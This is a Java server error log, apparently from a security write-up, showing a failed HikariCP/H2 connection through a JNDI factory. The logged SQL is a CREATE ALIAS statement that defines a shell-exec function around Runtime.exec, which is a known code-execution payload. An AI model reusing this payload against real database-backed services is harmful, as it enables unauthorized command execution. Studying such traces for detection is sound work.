 (Sun Mar 03 23:14:45 PST 2024) EE:ERR [HikariPool] {https-jsse-nio-8443-exec-8:44} HikariPool-6 - Exception during pool initialization.
org.h2.jdbc.JdbcSQLNonTransientException: IO Exception: "java.io.IOException: Cannot run program ""javac"": error=2, No such file or directory"; SQL statement:
CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "test";}' [90028-214]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:554)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:477)
at org.h2.message.DbException.get(DbException.java:212)
at org.h2.message.DbException.convert(DbException.java:387)
at org.h2.util.SourceCompiler.exec(SourceCompiler.java:386)
at org.h2.util.SourceCompiler.javacProcess(SourceCompiler.java:360)
at org.h2.util.SourceCompiler.javacCompile(SourceCompiler.java:277)
at org.h2.util.SourceCompiler$1.findClass(SourceCompiler.java:163)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:592)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:525)
at org.h2.util.SourceCompiler.getClass(SourceCompiler.java:175)
at org.h2.util.SourceCompiler.getMethod(SourceCompiler.java:235)
at org.h2.schema.FunctionAlias.loadFromSource(FunctionAlias.java:134)
at org.h2.schema.FunctionAlias.load(FunctionAlias.java:122)
at org.h2.schema.FunctionAlias.init(FunctionAlias.java:109)
at org.h2.schema.FunctionAlias.newInstanceFromSource(FunctionAlias.java:101)
at org.h2.command.ddl.CreateFunctionAlias.update(CreateFunctionAlias.java:49)
at org.h2.command.CommandContainer.update(CommandContainer.java:169)
at org.h2.command.Command.executeUpdate(Command.java:252)
at org.h2.command.CommandList.update(CommandList.java:65)
at org.h2.command.Command.executeUpdate(Command.java:252)
at org.h2.engine.Engine.openSession(Engine.java:279)
at org.h2.engine.Engine.createSession(Engine.java:201)
at org.h2.engine.SessionRemote.connectEmbeddedOrServer(SessionRemote.java:338)
at org.h2.jdbc.JdbcConnection.<init>(JdbcConnection.java:122)
at org.h2.Driver.connect(Driver.java:59)
at com.zaxxer.hikari.util.DriverDataSource.getConnection(DriverDataSource.java:112)
at com.zaxxer.hikari.pool.PoolBase.newConnection(PoolBase.java:341)
at com.zaxxer.hikari.pool.PoolBase.newPoolEntry(PoolBase.java:193)
at com.zaxxer.hikari.pool.HikariPool.createPoolEntry(HikariPool.java:428)
at com.zaxxer.hikari.pool.HikariPool.checkFailFast(HikariPool.java:499)
at com.zaxxer.hikari.pool.HikariPool.<init>(HikariPool.java:112)
at com.zaxxer.hikari.HikariDataSource.<init>(HikariDataSource.java:72)
at com.zaxxer.hikari.HikariJNDIFactory.createDataSource(HikariJNDIFactory.java:77)
at com.zaxxer.hikari.HikariJNDIFactory.getObjectInstance(HikariJNDIFactory.java:67)
先知社区